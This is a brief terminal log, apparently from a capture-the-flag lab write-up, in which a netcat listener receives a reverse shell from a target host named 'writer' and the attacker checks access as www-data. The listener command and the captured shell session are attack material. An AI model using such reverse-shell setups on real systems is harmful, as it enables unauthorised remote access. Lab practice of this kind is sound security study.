 ❯ nc -lvp 4433
listening on [any] 4433 ...
10.10.11.101: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.157] from (UNKNOWN) [10.10.11.101] 55186
bash: cannot set terminal process group (1069): Inappropriate ioctl for device
bash: no job control in this shell
www-data@writer:/$ whoami
whoami
www-data
www-data@writer:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@writer:/$ hostname
hostname
writer
www-data@writer:/$